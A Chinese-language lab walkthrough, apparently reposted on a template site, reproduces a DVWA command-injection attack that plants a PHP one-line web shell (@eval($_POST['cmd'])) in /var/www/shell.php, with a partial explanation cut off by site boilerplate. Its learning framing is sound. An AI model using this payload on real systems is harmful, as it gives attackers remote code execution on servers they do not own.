这篇文章旨在用于网络安全学习,请勿进行任何非法行为,否则后果自负。

准备环境

- OWASP虚拟机

- xfp 7与xshell 7

- DVWA系统默认的账号密码均为:admin/admin



1、命令注入中复现



攻击payload

127.0.0.1 | echo "<?php @eval(\$_POST[\"cmd\"])?>" > /var/www/shell.php这个命令的目的是在服务器上创建一个名为 shell.php 的文件,其中包含 PHP 代码。让我们逐步分析该命令:

-

127.0.0.1: 这是一个IP地址(本地回环地址),代表要连接的目标主机。文章来源:https://www.toymoban.com/news/detail-665776.html -

|:管道符号,用于将前一个命令的输出作为后一个命令的输入。文章来源地址https://www.toymoban.com/news/detail-665776.html

到了这里,关于一句话木马攻击复现:揭示黑客入侵的实战过程的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!

![PHP 一句话木马 @eval($_POST[‘hack‘]); 语句解析及靶机演示](https://imgs.yssmx.com/Uploads/2024/01/407900-1.jpeg)